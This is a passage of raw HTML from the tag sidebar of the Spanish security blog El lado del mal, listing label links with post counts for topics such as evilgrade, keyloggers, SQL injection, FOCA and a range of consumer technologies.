<a href='https://www.elladodelmal.com/search/label/e-bike'>e-bike</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-learning'>e-learning</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/eSports'>eSports</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/evilgrade'>evilgrade</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hash'>hash</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPhone%206'>iPhone 6</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/man%20in%20the%20middle'>man in the middle</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/penteting'>penteting</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smartcards'>smartcards</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smshing'>smshing</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/vulnerabilidad'>vulnerabilidad</a>

        (3)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AFP'>AFP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AMSI'>AMSI</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AirTags'>AirTags</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Alan%20Turing'>Alan Turing</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Alise%20Devices'>Alise Devices</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apolo'>Apolo</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Asterisk'>Asterisk</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Burp'>Burp</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/COBOL'>COBOL</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CTF'>CTF</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Canon'>Canon</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Chromecast'>Chromecast</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DHCP'>DHCP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DRM'>DRM</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Dall-e'>Dall-e</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/EDR'>EDR</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/EXIF'>EXIF</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Ebay'>Ebay</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Evernote'>Evernote</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Flash'>Flash</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FreeNET'>FreeNET</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Generatie-AI'>Generatie-AI</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Assistant'>Google Assistant</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HPKP'>HPKP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HUE'>HUE</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HortonWorks'>HortonWorks</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IMAP'>IMAP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/INCIBE'>INCIBE</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IPS'>IPS</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ISV%20Magazine'>ISV Magazine</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IaaS'>IaaS</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteligencia%20Arificial'>Inteligencia Arificial</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteligencia%20Artiifical'>Inteligencia Artiifical</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Keylogger'>Keylogger</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Line'>Line</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lockpicking'>Lockpicking</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Longhorn'>Longhorn</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MCP'>MCP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MachineLearning'>MachineLearning</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20for%20IIS'>MetaShield for IIS</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microhistoias'>Microhistoias</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPublicInobx'>MyPublicInobx</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NAP'>NAP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NLP'>NLP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Nokia'>Nokia</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Path%20Transversal'>Path Transversal</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Pentestng'>Pentestng</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Play%20framework'>Play framework</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Prompt%20Injetion'>Prompt Injetion</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/QRCode'>QRCode</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Qustodio'>Qustodio</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RCS'>RCS</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Reinforcement%20Learning'>Reinforcement Learning</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Rogue%20AV'>Rogue AV</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Rogue%20BT'>Rogue BT</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RoundCube'>RoundCube</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SDL'>SDL</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQL%20Injeciton'>SQL Injeciton</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SSOO'>SSOO</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Slack'>Slack</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartSteps'>SmartSteps</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Squirrelmail'>Squirrelmail</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Surface'>Surface</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Swift'>Swift</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Symantec'>Symantec</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TFM'>TFM</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TomCat'>TomCat</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Touch%20ID'>Touch ID</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tu'>Tu</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Twitch'>Twitch</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/UX'>UX</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VNC'>VNC</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Vibe%20Coding'>Vibe Coding</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WEP'>WEP</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20CE'>Windows CE</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Serbver%202016'>Windows Serbver 2016</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server%202008%20R2'>Windows Server 2008 R2</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Word'>Word</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antimwalware'>antimwalware</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antiphising'>antiphising</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/auditoria'>auditoria</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/aviaci%C3%B3n'>aviación</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/aviones'>aviones</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bizum'>bizum</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cheater'>cheater</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/chromium'>chromium</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberfensa'>ciberfensa</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberfraude'>ciberfraude</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cibersegurdiad'>cibersegurdiad</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cjdns'>cjdns</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/comunicaci%C3%B3n'>comunicación</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/c%C3%B3digo%20penal'>código penal</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/decompilador'>decompilador</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/devoOps'>devoOps</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/eSIM'>eSIM</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/estegoan%C3%A1lis'>estegoanális</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fake%20brokers'>fake brokers</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/haking'>haking</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/homePWN'>homePWN</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPhone%205c'>iPhone 5c</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPhone%207'>iPhone 7</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPhone%20X'>iPhone X</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ipfs'>ipfs</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/liliac'>liliac</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/musica'>musica</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pederastas'>pederastas</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20persistentes'>pentesting persistentes</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pharming'>pharming</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/phising'>phising</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/solidaridad'>solidaridad</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/threads'>threads</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/wearables'>wearables</a>

        (2)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/.%20BigData'>. BigData</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/0xWork'>0xWork</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/0xWrod'>0xWrod</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AGI'>AGI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AJAX'>AJAX</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ANI'>ANI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AR'>AR</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AS%2F400'>AS/400</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ASI'>ASI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Acer'>Acer</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Agentic%20AI'>Agentic AI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AirOS'>AirOS</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apache%20Ambari'>Apache Ambari</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apache%20CouchDB'>Apache CouchDB</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apache%20Storm'>Apache Storm</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AppLocker'>AppLocker</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple%20Wath'>Apple Wath</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple.%20Siri'>Apple. Siri</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple.%20iPhone'>Apple. iPhone</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Artificial%20Intellligence'>Artificial Intellligence</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Aura%20Movistar%20Home'>Aura Movistar Home</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Badoo'>Badoo</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BarrelFish'>BarrelFish</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bilind%20SQL%20Injection'>Bilind SQL Injection</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BluetTooth'>BluetTooth</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CASB'>CASB</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CSP'>CSP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CSSP'>CSSP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cassandra'>Cassandra</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ChatON'>ChatON</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Chatbotx'>Chatbotx</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cloiud'>Cloiud</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitie%20Services'>Cognitie Services</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cooud'>Cooud</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/C%C3%B3mis'>Cómis</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DNI%203.0'>DNI 3.0</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/De%20mi%20boca'>De mi boca</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepLeraning'>DeepLeraning</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DreamWeaver'>DreamWeaver</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ElasticSearch'>ElasticSearch</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ElevenPatchs'>ElevenPatchs</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Evil%20Signature%20Injection'>Evil Signature Injection</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Exchangers'>Exchangers</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FIDO'>FIDO</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FOCA.'>FOCA.</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FileVault'>FileVault</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Firefox%20OS'>Firefox OS</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fortran'>Fortran</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FreeBSD'>FreeBSD</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Generartive-AI'>Generartive-AI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GenerativaAI'>GenerativaAI</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GesConsultores'>GesConsultores</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Adwords'>Google Adwords</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Docs'>Google Docs</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Now'>Google Now</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Grindr'>Grindr</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Guadalinex'>Guadalinex</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HPC'>HPC</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HTC'>HTC</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hadening'>Hadening</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Harening'>Harening</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hololens'>Hololens</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hotmail.%20Google'>Hotmail. Google</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Huawei'>Huawei</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IBERIA'>IBERIA</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IIoT'>IIoT</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ISO'>ISO</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ITIL'>ITIL</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inform%C3%A1tica'>Informática</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Insights'>Insights</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteco'>Inteco</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteliencia%20Artificial'>Inteliencia Artificial</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteligencia%20Art%C3%ADficial'>Inteligencia Artíficial</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteligenica%20Artificial'>Inteligenica Artificial</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Intelligencia%20Artificial'>Intelligencia Artificial</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JQuery'>JQuery</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JavasScript'>JavasScript</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Jenkins'>Jenkins</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/JetSetMe'>JetSetMe</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/KYC'>KYC</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Katana'>Katana</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kindle'>Kindle</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LDA%20Injection'>LDA Injection</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LDAP%20Injeciton'>LDAP Injeciton</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lenguaje%20D'>Lenguaje D</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Liferay'>Liferay</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Liiving%20App'>Liiving App</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Liniux'>Liniux</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Logitech'>Logitech</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Londres'>Londres</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lumia'>Lumia</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Lync'>Lync</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MD5'>MD5</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MIME'>MIME</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MMS'>MMS</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mac%20OS'>Mac OS</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Machine%20Learing'>Machine Learing</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20for%20SharePoint'>MetaShield for SharePoint</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Metasplloit'>Metasplloit</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Metro'>Metro</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Minecraft'>Minecraft</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar%20%2B%20Movistar%2B'>Movistar + Movistar+</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPublicInbo'>MyPublicInbo</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPublicInbox.'>MyPublicInbox.</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPublicInox'>MyPublicInox</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPulicInbox'>MyPulicInbox</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NASA'>NASA</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NetBus'>NetBus</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/No%20Lusres'>No Lusres</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ONO'>ONO</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OSPF'>OSPF</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OSS'>OSS</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OWIN'>OWIN</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Oculus'>Oculus</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Omron'>Omron</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Open%20X-Ghange'>Open X-Ghange</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Open-XChange'>Open-XChange</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenID'>OpenID</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenNebula'>OpenNebula</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenWRT'>OpenWRT</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OwnCloud'>OwnCloud</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Patch%205'>Patch 5</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Periscope'>Periscope</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Prograci%C3%B3n'>Progración</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Prompt%20Injeciton'>Prompt Injeciton</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RFID.%20EMV'>RFID. EMV</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RFU'>RFU</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RGPD'>RGPD</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RIP'>RIP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Revover%20Messages'>Revover Messages</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Robotx'>Robotx</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SASE'>SASE</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SIEM'>SIEM</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SIGINT'>SIGINT</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SPDY'>SPDY</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SRP'>SRP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SSID%20Pinning'>SSID Pinning</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/STEM'>STEM</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SVG'>SVG</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SWF'>SWF</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Safri'>Safri</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sir'>Sir</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sistema%20Experto'>Sistema Experto</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartAccess'>SmartAccess</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartDigits'>SmartDigits</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartGrid'>SmartGrid</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartWiiFi'>SmartWiiFi</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Snort'>Snort</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Snowden'>Snowden</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Solaris'>Solaris</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Spartan'>Spartan</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Spotbros'>Spotbros</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Steve%20Ballmer'>Steve Ballmer</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SugarCRM'>SugarCRM</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TMG'>TMG</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TPM'>TPM</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Telef%C3%B3ncia'>Telefóncia</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Telnet'>Telnet</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Twiter'>Twiter</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Twitter.'>Twitter.</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Twombola'>Twombola</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/UIP'>UIP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/URL'>URL</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Umbraco'>Umbraco</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VBA'>VBA</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VENOM'>VENOM</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WAMP'>WAMP</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wacom'>Wacom</a>

        (1)
      </li>
<li>
